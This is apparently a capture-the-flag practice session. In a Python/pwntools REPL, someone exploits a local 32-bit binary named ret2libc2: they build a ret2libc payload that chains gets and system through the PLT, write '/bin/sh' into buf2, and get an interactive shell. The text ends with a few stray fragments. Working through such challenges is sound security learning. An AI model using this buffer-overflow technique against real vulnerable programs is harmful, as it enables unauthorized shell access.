 Python 3.7.3 (default, Apr  3 2019, 05:39:12)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> io = process("./ret2libc2")
[x] Starting local process './ret2libc2'
[+] Starting local process './ret2libc2': pid 58417
>>> elf = ELF("./ret2libc2")
[*] '/home/mxdw/pwn_challenge/ret2libc2/ret2libc2'
Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x8048000)
>>> elf.symbols["buf2"]
134520960
>>> buf2 = elf.symbols["buf2"]
>>> gets_plt = elf.plt["gets"]
>>> system_plt = elf.plt["system"]
>>> io.recv()
b"Something surprise here, but I don't think it will work.\nWhat do you think ?"
>>> payload = 112*b'A' + p32(gets_plt) + p32(system_plt) + p32(buf2) + p32(buf2)
>>> io.sendline(payload)
>>> io.sendline(b"/bin/sh\x00")
自己写的那个get函数
>>> io.interactive()
[*] Switching to interactive mode
ls
exp.py  ret2libc2
ARIA
LAST NUM